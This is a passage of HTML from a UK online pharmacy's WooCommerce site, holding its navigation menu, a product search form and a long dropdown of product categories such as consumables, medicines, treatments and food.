            <div class="handheld-navigation"><ul id="menu-shop-by-categories" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38271"><a href="https://allchemists.co.uk/product-category/consumables/">Consumables</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38272"><a href="https://allchemists.co.uk/product-category/consumables/care-of-hands-feet/">Care of Hands &amp; Feet</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38273"><a href="https://allchemists.co.uk/product-category/consumables/children-consumables/">Children</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38274"><a href="https://allchemists.co.uk/product-category/consumables/devices/">Devices</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38275"><a href="https://allchemists.co.uk/product-category/consumables/female-products/">Female Products</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38276"><a href="https://allchemists.co.uk/product-category/consumables/general-hygiene/">General Hygiene</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38277"><a href="https://allchemists.co.uk/product-category/consumables/glass-plastic-products/">Glass/Plastic Products</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38313"><a href="https://allchemists.co.uk/product-category/consumables/household-essentials/">Household Essentials</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38315"><a href="https://allchemists.co.uk/product-category/consumables/incontinence/">Incontinence</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38316"><a href="https://allchemists.co.uk/product-category/consumables/nursing/">Nursing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38318"><a href="https://allchemists.co.uk/product-category/consumables/oral-hygiene/">Oral Hygiene</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38317"><a href="https://allchemists.co.uk/product-category/consumables/male-products-consumables/">Products For Men</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38319"><a href="https://allchemists.co.uk/product-category/consumables/relief-of-pain/">Relief of Pain</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38320"><a href="https://allchemists.co.uk/product-category/consumables/wound-care/">Wound Care</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38278"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/">Cosmetics &amp; Toiletries</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38279"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/children-cosmetics-toiletries/">Children</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38280"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/gifts/">Gifts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38281"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/hair-care/">Hair Care</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38282"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/hand-body-care/">Hand &amp; Body Care</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38321"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/intimate-products/">Intimate Products</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38322"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/make-up/">Make-Up</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38323"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/male-products/">Male Products</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38324"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/mouth-hygiene/">Mouth Hygiene</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38325"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/overall-hygiene/">Overall Hygiene</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38327"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/skin-care/">Skin Care</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38328"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/skin-care-cosmetics-toiletries/">Skin Care</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38283"><a href="https://allchemists.co.uk/product-category/food/">Food</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38284"><a href="https://allchemists.co.uk/product-category/food/baby-foods-drinks/">Baby Foods &amp; Drinks</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38285"><a href="https://allchemists.co.uk/product-category/food/energy-bars/">Energy/Protein Bars</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38286"><a href="https://allchemists.co.uk/product-category/food/essential-foods/">Essential Foods</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38287"><a href="https://allchemists.co.uk/product-category/food/gluten-free/">Gluten Free</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38326"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/pet-supplies/">Pet Supplies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38329"><a href="https://allchemists.co.uk/product-category/food/healthy-chocolate/">Healthy Chocolate</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38330"><a href="https://allchemists.co.uk/product-category/food/honey-products/">Honey Products</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38331"><a href="https://allchemists.co.uk/product-category/food/low-carbohydrate-food/">Low Carbohydrate Food</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38332"><a href="https://allchemists.co.uk/product-category/food/medical-sweets/">Medical Sweets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38333"><a href="https://allchemists.co.uk/product-category/food/nutritional-drinks/">Nutritional Drinks</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38334"><a href="https://allchemists.co.uk/product-category/food/nutritional-food-supplements/">Nutritional Food supplements</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38335"><a href="https://allchemists.co.uk/product-category/food/sugar-free-diabetic-friendly/">Sugar Free (Diabetic Friendly)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38288"><a href="https://allchemists.co.uk/product-category/fragrances/">Fragrances</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38289"><a href="https://allchemists.co.uk/product-category/fragrances/for-men/">For Men</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38290"><a href="https://allchemists.co.uk/product-category/fragrances/for-women/">For Women</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38382"><a href="https://allchemists.co.uk/product-category/sexual-wellbeing/">Sexual Wellbeing</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-133307"><a href="https://allchemists.co.uk/product-category/amtech/">Amtech</a></li>
</ul></div>        </nav>
                        </div>
                            </div>
            <div class="matico-overlay"></div>
                    <div class="site-search-popup">
            <div class="site-search-popup-wrap">
                <a href="#" class="site-search-popup-close"><i class="matico-icon-times-circle"></i></a>
                            <div class="site-search ajax-search">
                <div class="widget woocommerce widget_product_search">
                    <div class="ajax-search-result d-none"></div>
                    <form role="search" method="get" class="woocommerce-product-search"
                          action="https://allchemists.co.uk/">
                        <label class="screen-reader-text"
                               for="woocommerce-product-search-field-2">Search for:</label>
                        <input type="search"
                               id="woocommerce-product-search-field-2"
                               class="search-field"
                               placeholder="Search products&hellip;"
                               autocomplete="off" value="" name="s"/>
                        <button type="submit"
                                value="Search">Search</button>
                        <input type="hidden" name="post_type" value="product"/>
                                    <div class="search-by-category input-dropdown">
                <div class="input-dropdown-inner matico-scroll-content">
                    <!--                    <input type="hidden" name="product_cat" value="0">-->
                    <a href="#" data-val="0"><span>All category</span></a>
                    <select  name='product_cat' id='product_cat1' class='dropdown_product_cat_ajax'>
	<option value='' selected='selected'>All category</option>
	<option class="level-0" value="amtech">Amtech</option>
	<option class="level-0" value="baby-child">Baby &amp; Child</option>
	<option class="level-1" value="baby-and-toodler-healthcare">&nbsp;&nbsp;&nbsp;Baby And Toodler Healthcare</option>
	<option class="level-1" value="health-monitoring">&nbsp;&nbsp;&nbsp;Health &amp; Monitoring</option>
	<option class="level-1" value="teethers">&nbsp;&nbsp;&nbsp;Teethers</option>
	<option class="level-1" value="weaning">&nbsp;&nbsp;&nbsp;Weaning</option>
	<option class="level-0" value="baby-feeding">Baby Feeding</option>
	<option class="level-0" value="bathing-changing">Bathing &amp; Changing</option>
	<option class="level-0" value="bathroom-toiletries">Bathroom &amp; Toiletries</option>
	<option class="level-1" value="bath-shower">&nbsp;&nbsp;&nbsp;BATH &amp; SHOWER</option>
	<option class="level-1" value="feminine-hygiene">&nbsp;&nbsp;&nbsp;Feminine Hygiene</option>
	<option class="level-1" value="gift-sets">&nbsp;&nbsp;&nbsp;Gift Sets</option>
	<option class="level-1" value="hand-wash-lotion">&nbsp;&nbsp;&nbsp;Hand Wash &amp; Lotion</option>
	<option class="level-1" value="household">&nbsp;&nbsp;&nbsp;Household</option>
	<option class="level-1" value="shampoo-conditioner">&nbsp;&nbsp;&nbsp;Shampoo &amp; Conditioner</option>
	<option class="level-1" value="shower-gel-body-wash">&nbsp;&nbsp;&nbsp;Shower Gel &amp; Body Wash</option>
	<option class="level-0" value="bathroom-essentials">Bathroom Essentials</option>
	<option class="level-0" value="beauty-skincare">Beauty &amp; Skincare</option>
	<option class="level-1" value="anti-perspirant">&nbsp;&nbsp;&nbsp;Anti-Perspirant</option>
	<option class="level-1" value="bags-storage">&nbsp;&nbsp;&nbsp;Bags / Storage</option>
	<option class="level-1" value="cosmetics">&nbsp;&nbsp;&nbsp;Cosmetics</option>
	<option class="level-1" value="deodorant">&nbsp;&nbsp;&nbsp;Deodorant</option>
	<option class="level-1" value="fragrance">&nbsp;&nbsp;&nbsp;Fragrance</option>
	<option class="level-1" value="hair">&nbsp;&nbsp;&nbsp;Hair</option>
	<option class="level-1" value="manicure-pedicure">&nbsp;&nbsp;&nbsp;Manicure &amp; Pedicure</option>
	<option class="level-1" value="mirrors">&nbsp;&nbsp;&nbsp;Mirrors</option>
	<option class="level-1" value="premium-skincare">&nbsp;&nbsp;&nbsp;Premium Skincare</option>
	<option class="level-1" value="self-tanning">&nbsp;&nbsp;&nbsp;Self Tanning</option>
	<option class="level-1" value="shaving">&nbsp;&nbsp;&nbsp;Shaving</option>
	<option class="level-1" value="skincare">&nbsp;&nbsp;&nbsp;Skincare</option>
	<option class="level-0" value="beauty-accessories">Beauty Accessories</option>
	<option class="level-0" value="brand">Brand</option>
	<option class="level-1" value="beechams">&nbsp;&nbsp;&nbsp;Beechams</option>
	<option class="level-1" value="benylin">&nbsp;&nbsp;&nbsp;Benylin</option>
	<option class="level-1" value="calpol">&nbsp;&nbsp;&nbsp;Calpol</option>
	<option class="level-1" value="careway">&nbsp;&nbsp;&nbsp;Careway</option>
	<option class="level-1" value="lemsip">&nbsp;&nbsp;&nbsp;Lemsip</option>
	<option class="level-1" value="nurofen">&nbsp;&nbsp;&nbsp;Nurofen</option>
	<option class="level-1" value="solpadeine">&nbsp;&nbsp;&nbsp;Solpadeine</option>
	<option class="level-1" value="sudafed">&nbsp;&nbsp;&nbsp;Sudafed</option>
	<option class="level-0" value="consumables">Consumables</option>
	<option class="level-1" value="care-of-hands-feet">&nbsp;&nbsp;&nbsp;Care of Hands &amp; Feet</option>
	<option class="level-1" value="children-consumables">&nbsp;&nbsp;&nbsp;Children</option>
	<option class="level-1" value="devices">&nbsp;&nbsp;&nbsp;Devices</option>
	<option class="level-1" value="female-products">&nbsp;&nbsp;&nbsp;Female Products</option>
	<option class="level-1" value="general-hygiene">&nbsp;&nbsp;&nbsp;General Hygiene</option>
	<option class="level-1" value="glass-plastic-products">&nbsp;&nbsp;&nbsp;Glass/Plastic Products</option>
	<option class="level-1" value="household-essentials">&nbsp;&nbsp;&nbsp;Household Essentials</option>
	<option class="level-2" value="sun-holiday">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sun &amp; Holiday</option>
	<option class="level-3" value="insect-repellent">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Insect Repellent</option>
	<option class="level-3" value="luggage-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Luggage Accessories</option>
	<option class="level-3" value="storage">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Storage</option>
	<option class="level-3" value="sun-lotion-after-sun">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sun Lotion &amp; After Sun</option>
	<option class="level-3" value="travel-adaptors">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Travel Adaptors</option>
	<option class="level-3" value="travel-essentials">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Travel Essentials</option>
	<option class="level-1" value="incontinence">&nbsp;&nbsp;&nbsp;Incontinence</option>
	<option class="level-1" value="nursing">&nbsp;&nbsp;&nbsp;Nursing</option>
	<option class="level-1" value="oral-hygiene">&nbsp;&nbsp;&nbsp;Oral Hygiene</option>
	<option class="level-1" value="male-products-consumables">&nbsp;&nbsp;&nbsp;Products For Men</option>
	<option class="level-1" value="relief-of-pain">&nbsp;&nbsp;&nbsp;Relief of Pain</option>
	<option class="level-1" value="wound-care">&nbsp;&nbsp;&nbsp;Wound Care</option>
	<option class="level-0" value="cosmetics-toiletries">Cosmetics &amp; Toiletries</option>
	<option class="level-1" value="children-cosmetics-toiletries">&nbsp;&nbsp;&nbsp;Children</option>
	<option class="level-1" value="gifts">&nbsp;&nbsp;&nbsp;Gifts</option>
	<option class="level-1" value="hair-care">&nbsp;&nbsp;&nbsp;Hair Care</option>
	<option class="level-1" value="hand-body-care">&nbsp;&nbsp;&nbsp;Hand &amp; Body Care</option>
	<option class="level-1" value="intimate-products">&nbsp;&nbsp;&nbsp;Intimate Products</option>
	<option class="level-1" value="make-up">&nbsp;&nbsp;&nbsp;Make-Up</option>
	<option class="level-1" value="male-products">&nbsp;&nbsp;&nbsp;Male Products</option>
	<option class="level-1" value="mouth-hygiene">&nbsp;&nbsp;&nbsp;Mouth Hygiene</option>
	<option class="level-1" value="overall-hygiene">&nbsp;&nbsp;&nbsp;Overall Hygiene</option>
	<option class="level-1" value="pet-supplies">&nbsp;&nbsp;&nbsp;Pet Supplies</option>
	<option class="level-1" value="skin-care-cosmetics-toiletries">&nbsp;&nbsp;&nbsp;Skin Care</option>
	<option class="level-1" value="sun-care">&nbsp;&nbsp;&nbsp;Sun Care</option>
	<option class="level-0" value="drinks">Drinks</option>
	<option class="level-1" value="energy-sports">&nbsp;&nbsp;&nbsp;Energy &amp; Sports</option>
	<option class="level-0" value="electrical">Electrical</option>
	<option class="level-1" value="beauty">&nbsp;&nbsp;&nbsp;Beauty</option>
	<option class="level-1" value="healthcare">&nbsp;&nbsp;&nbsp;Healthcare</option>
	<option class="level-1" value="household-electrical">&nbsp;&nbsp;&nbsp;Household</option>
	<option class="level-2" value="air-freshner">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Air Freshner</option>
	<option class="level-1" value="male-grooming">&nbsp;&nbsp;&nbsp;Male Grooming</option>
	<option class="level-0" value="food">Food</option>
	<option class="level-1" value="baby-foods-drinks">&nbsp;&nbsp;&nbsp;Baby Foods &amp; Drinks</option>
	<option class="level-1" value="cereal-and-granola">&nbsp;&nbsp;&nbsp;Cereal And Granola</option>
	<option class="level-1" value="cheese">&nbsp;&nbsp;&nbsp;Cheese</option>
	<option class="level-1" value="chocolate-sweets">&nbsp;&nbsp;&nbsp;Chocolate &amp; Sweets</option>
	<option class="level-1" value="cooking-and-inredients">&nbsp;&nbsp;&nbsp;Cooking And Inredients</option>
	<option class="level-1" value="creams">&nbsp;&nbsp;&nbsp;Creams</option>
	<option class="level-1" value="energy-bars">&nbsp;&nbsp;&nbsp;Energy/Protein Bars</option>
	<option class="level-1" value="essential-foods">&nbsp;&nbsp;&nbsp;Essential Foods</option>
	<option class="level-1" value="food-and-beverage">&nbsp;&nbsp;&nbsp;Food and Beverage</option>
	<option class="level-1" value="gluten-free">&nbsp;&nbsp;&nbsp;Gluten Free</option>
	<option class="level-1" value="healthy-chocolate">&nbsp;&nbsp;&nbsp;Healthy Chocolate</option>
	<option class="level-1" value="honey-products">&nbsp;&nbsp;&nbsp;Honey Products</option>
	<option class="level-1" value="low-carbohydrate-food">&nbsp;&nbsp;&nbsp;Low Carbohydrate Food</option>
	<option class="level-1" value="medical-sweets">&nbsp;&nbsp;&nbsp;Medical Sweets</option>
	<option class="level-1" value="mouth-freshner">&nbsp;&nbsp;&nbsp;Mouth Freshner</option>
	<option class="level-1" value="nutritional-drinks">&nbsp;&nbsp;&nbsp;Nutritional Drinks</option>
	<option class="level-1" value="nutritional-food-supplements">&nbsp;&nbsp;&nbsp;Nutritional Food supplements</option>
	<option class="level-1" value="nuts-and-seeds">&nbsp;&nbsp;&nbsp;Nuts And Seeds</option>
	<option class="level-1" value="oil-and-butter">&nbsp;&nbsp;&nbsp;Oil And Butter</option>
	<option class="level-1" value="packaged-coffee-and-tea">&nbsp;&nbsp;&nbsp;Packaged Coffee And Tea</option>
	<option class="level-1" value="pet-food">&nbsp;&nbsp;&nbsp;Pet Food</option>
	<option class="level-1" value="pickles">&nbsp;&nbsp;&nbsp;Pickles</option>
	<option class="level-1" value="prepared-food">&nbsp;&nbsp;&nbsp;Prepared Food</option>
	<option class="level-1" value="sauce-and-seasoning">&nbsp;&nbsp;&nbsp;Sauce And Seasoning</option>
	<option class="level-1" value="snacks">&nbsp;&nbsp;&nbsp;Snacks</option>
	<option class="level-1" value="spices">&nbsp;&nbsp;&nbsp;Spices</option>
	<option class="level-1" value="sugar-free-diabetic-friendly">&nbsp;&nbsp;&nbsp;Sugar Free (Diabetic Friendly)</option>
	<option class="level-1" value="sweet-goods">&nbsp;&nbsp;&nbsp;Sweet Goods</option>
	<option class="level-1" value="trash-and-recycling">&nbsp;&nbsp;&nbsp;TRASH AND RECYCLING</option>
	<option class="level-1" value="vegetables">&nbsp;&nbsp;&nbsp;Vegetables</option>
	<option class="level-0" value="fragrances">Fragrances</option>
	<option class="level-1" value="for-men">&nbsp;&nbsp;&nbsp;For Men</option>
	<option class="level-1" value="for-women">&nbsp;&nbsp;&nbsp;For Women</option>
	<option class="level-0" value="general-merchandise">General Merchandise</option>
	<option class="level-1" value="automotive-additives">&nbsp;&nbsp;&nbsp;Automotive Additives</option>
	<option class="level-1" value="device">&nbsp;&nbsp;&nbsp;Device</option>
	<option class="level-1" value="hair-removal">&nbsp;&nbsp;&nbsp;Hair Removal</option>
	<option class="level-1" value="kitchen-accessories">&nbsp;&nbsp;&nbsp;Kitchen Accessories</option>
	<option class="level-1" value="pest-control">&nbsp;&nbsp;&nbsp;Pest Control</option>
	<option class="level-1" value="shoe-care">&nbsp;&nbsp;&nbsp;Shoe Care</option>
	<option class="level-1" value="stationary">&nbsp;&nbsp;&nbsp;Stationary</option>
	<option class="level-0" value="health-pharmacy">Health &amp; Pharmacy</option>
	<option class="level-1" value="cbd">&nbsp;&nbsp;&nbsp;CBD</option>
	<option class="level-1" value="e-cigarettes">&nbsp;&nbsp;&nbsp;E-Cigarettes</option>
	<option class="level-1" value="ear-care">&nbsp;&nbsp;&nbsp;Ear Care</option>
	<option class="level-1" value="eco-friendly-biodegradable">&nbsp;&nbsp;&nbsp;Eco Friendly &amp; Biodegradable</option>
	<option class="level-1" value="foot-care-health-pharmacy">&nbsp;&nbsp;&nbsp;Foot Care</option>
	<option class="level-1" value="hand-sanitiser-face-masks">&nbsp;&nbsp;&nbsp;Hand Sanitiser &amp; Face Masks</option>
	<option class="level-1" value="health-monitoring-health-pharmacy">&nbsp;&nbsp;&nbsp;Health &amp; Monitoring</option>
	<option class="level-1" value="home-testing-kits">&nbsp;&nbsp;&nbsp;Home Testing Kits</option>
	<option class="level-1" value="hot-water-bottles-heatables">&nbsp;&nbsp;&nbsp;Hot Water Bottles &amp; Heatables</option>
	<option class="level-1" value="mobility">&nbsp;&nbsp;&nbsp;Mobility</option>
	<option class="level-1" value="pharmacy-essentials">&nbsp;&nbsp;&nbsp;Pharmacy Essentials</option>
	<option class="level-1" value="reusable-shopping-bags">&nbsp;&nbsp;&nbsp;Reusable Shopping Bags</option>
	<option class="level-1" value="sexual-health">&nbsp;&nbsp;&nbsp;Sexual Health</option>
	<option class="level-1" value="umbrellas">&nbsp;&nbsp;&nbsp;Umbrellas</option>
	<option class="level-1" value="vitamins-supplements">&nbsp;&nbsp;&nbsp;Vitamins &amp; Supplements</option>
	<option class="level-1" value="winter-apparel">&nbsp;&nbsp;&nbsp;Winter Apparel</option>
	<option class="level-0" value="immune-health-antioxidants">Immune Health &amp; Antioxidants</option>
	<option class="level-0" value="medicines-vitamins">Medicines &amp; Vitamins</option>
	<option class="level-1" value="allergy">&nbsp;&nbsp;&nbsp;Allergy</option>
	<option class="level-2" value="by-mouth">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;By Mouth</option>
	<option class="level-2" value="eyes-care">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Eye Care</option>
	<option class="level-2" value="nasal-care">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Nasal Care</option>
	<option class="level-2" value="skin-care">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Skin Care</option>
	<option class="level-1" value="antivirals">&nbsp;&nbsp;&nbsp;Antivirals</option>
	<option class="level-1" value="children">&nbsp;&nbsp;&nbsp;Children</option>
	<option class="level-1" value="cough-cold-flu">&nbsp;&nbsp;&nbsp;Cough, Cold &amp; Flu</option>
	<option class="level-1" value="dental">&nbsp;&nbsp;&nbsp;Dental</option>
	<option class="level-1" value="diabetes">&nbsp;&nbsp;&nbsp;Diabetes</option>
	<option class="level-1" value="ears-nose-and-throat">&nbsp;&nbsp;&nbsp;Ears, Nose and Throat</option>
	<option class="level-1" value="eye-care">&nbsp;&nbsp;&nbsp;Eye Care</option>
	<option class="level-1" value="foot-care">&nbsp;&nbsp;&nbsp;Foot Care</option>
	<option class="level-1" value="fungal">&nbsp;&nbsp;&nbsp;Fungal</option>
	<option class="level-1" value="headache-and-migraine">&nbsp;&nbsp;&nbsp;Headache and Migraine</option>
	<option class="level-1" value="herbal">&nbsp;&nbsp;&nbsp;Herbal</option>
	<option class="level-1" value="homeopathic">&nbsp;&nbsp;&nbsp;Homeopathic</option>
	<option class="level-1" value="medicated-hair-skin-care">&nbsp;&nbsp;&nbsp;Medicated Hair &amp; Skin Care</option>
	<option class="level-1" value="other-medicines">&nbsp;&nbsp;&nbsp;Other Medicines</option>
	<option class="level-1" value="pain-relief">&nbsp;&nbsp;&nbsp;Pain Relief</option>
	<option class="level-1" value="rectal">&nbsp;&nbsp;&nbsp;Rectal</option>
	<option class="level-1" value="sleeping-aids">&nbsp;&nbsp;&nbsp;Sleeping Aids</option>
	<option class="level-1" value="smoking">&nbsp;&nbsp;&nbsp;Smoking</option>
	<option class="level-1" value="stomach">&nbsp;&nbsp;&nbsp;Stomach</option>
	<option class="level-1" value="thrush">&nbsp;&nbsp;&nbsp;Thrush</option>
	<option class="level-2" value="male-thrush">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Male Thrush</option>
	<option class="level-2" value="oral-thrush">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Oral Thrush</option>
	<option class="level-2" value="vaginal-thrush">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vaginal Thrush</option>
	<option class="level-1" value="travel">&nbsp;&nbsp;&nbsp;Travel</option>
	<option class="level-1" value="vitamins-medicine">&nbsp;&nbsp;&nbsp;Vitamins</option>
	<option class="level-0" value="nursery-sleep">Nursery &amp; Sleep</option>
	<option class="level-0" value="optical-dental">Optical &amp; Dental</option>
	<option class="level-1" value="dental-optical-dental">&nbsp;&nbsp;&nbsp;Dental</option>
	<option class="level-1" value="glasses-accessories">&nbsp;&nbsp;&nbsp;Glasses Accessories</option>
	<option class="level-1" value="reading-glasses">&nbsp;&nbsp;&nbsp;Reading Glasses</option>
	<option class="level-0" value="pregnancy-care">Pregnancy Care</option>
	<option class="level-0" value="sexual-wellbeing">Sexual Wellbeing</option>
	<option class="level-0" value="soothers">Soothers</option>
	<option class="level-0" value="supermarket">Supermarket</option>
	<option class="level-1" value="pet-food-supermarket">&nbsp;&nbsp;&nbsp;Pet Food</option>
	<option class="level-0" value="toys">Toys</option>
	<option class="level-0" value="treatments">Treatments</option>
	<option class="level-1" value="acid-reflux">&nbsp;&nbsp;&nbsp;Acid Reflux</option>
	<option class="level-1" value="acne">&nbsp;&nbsp;&nbsp;Acne</option>
	<option class="level-1" value="altitude-sickness">&nbsp;&nbsp;&nbsp;Altitude Sickness</option>
	<option class="level-1" value="anti-malaria">&nbsp;&nbsp;&nbsp;Anti Malaria</option>
	<option class="level-1" value="asthma">&nbsp;&nbsp;&nbsp;Asthma</option>
	<option class="level-1" value="blood-pressure">&nbsp;&nbsp;&nbsp;Blood Pressure</option>
	<option class="level-1" value="chlamydia">&nbsp;&nbsp;&nbsp;Chlamydia</option>
	<option class="level-1" value="cold-sores">&nbsp;&nbsp;&nbsp;Cold Sores</option>
	<option class="level-1" value="contraceptive-pill">&nbsp;&nbsp;&nbsp;Contraceptive Pill</option>
	<option class="level-1" value="cystitis">&nbsp;&nbsp;&nbsp;Cystitis</option>
	<option class="level-1" value="dental-problems">&nbsp;&nbsp;&nbsp;Dental Problems</option>
	<option class="level-1" value="ear-infections">&nbsp;&nbsp;&nbsp;Ear Infections</option>
	<option class="level-1" value="eczema-dry-skin">&nbsp;&nbsp;&nbsp;Eczema &amp; Dry Skin</option>
	<option class="level-1" value="emergency-contraception">&nbsp;&nbsp;&nbsp;Emergency Contraception</option>
	<option class="level-1" value="erectile-dysfunction-treatment">&nbsp;&nbsp;&nbsp;Erectile Dysfunction Treatment</option>
	<option class="level-1" value="genital-herpes">&nbsp;&nbsp;&nbsp;Genital Herpes</option>
	<option class="level-1" value="hair-loss">&nbsp;&nbsp;&nbsp;Hair Loss</option>
	<option class="level-1" value="hay-fever">&nbsp;&nbsp;&nbsp;Hay Fever</option>
	<option class="level-1" value="insomnia-jet-lag">&nbsp;&nbsp;&nbsp;Insomnia &amp; Jet Lag</option>
	<option class="level-1" value="migraine">&nbsp;&nbsp;&nbsp;Migraine</option>
	<option class="level-1" value="pain-relief-treatment">&nbsp;&nbsp;&nbsp;Pain Relief</option>
	<option class="level-1" value="period-delay">&nbsp;&nbsp;&nbsp;Period Delay</option>
	<option class="level-1" value="period-pain">&nbsp;&nbsp;&nbsp;Period Pain</option>
	<option class="level-1" value="premature-ejaculation">&nbsp;&nbsp;&nbsp;Premature Ejaculation</option>
	<option class="level-1" value="rosacea-treatment">&nbsp;&nbsp;&nbsp;Rosacea Treatment</option>
	<option class="level-1" value="smoking-cessation">&nbsp;&nbsp;&nbsp;Smoking Cessation</option>
	<option class="level-1" value="thrush-treatment">&nbsp;&nbsp;&nbsp;Thrush</option>
	<option class="level-1" value="travellers-diarrhoea">&nbsp;&nbsp;&nbsp;Travellers&#8217; Diarrhoea</option>
	<option class="level-1" value="unwanted-facial-hair">&nbsp;&nbsp;&nbsp;Unwanted Facial Hair</option>
	<option class="level-1" value="weight-loss">&nbsp;&nbsp;&nbsp;Weight Loss</option>
	<option class="level-0" value="uncategories">Uncategories</option>
	<option class="level-0" value="uncategorized">Uncategorized</option>
</select>
                    <div class="list-wrapper matico-scroll">
                        <ul class="matico-scroll-content">
                            <li class="d-none">
                                <a href="#" data-val="0">All category</a></li>
                            	<li class="cat-item cat-item-677"><a class="pf-value" href="https://allchemists.co.uk/product-category/amtech/" data-val="amtech" data-title="Amtech" >Amtech</a>
</li>
	<li class="cat-item cat-item-585"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/" data-val="baby-child" data-title="Baby &amp; Child" >Baby &amp; Child</a>
<ul class='children'>
	<li class="cat-item cat-item-656"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/baby-and-toodler-healthcare/" data-val="baby-and-toodler-healthcare" data-title="Baby And Toodler Healthcare" >Baby And Toodler Healthcare</a>
</li>
	<li class="cat-item cat-item-588"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/health-monitoring/" data-val="health-monitoring" data-title="Health &amp; Monitoring" >Health &amp; Monitoring</a>
</li>
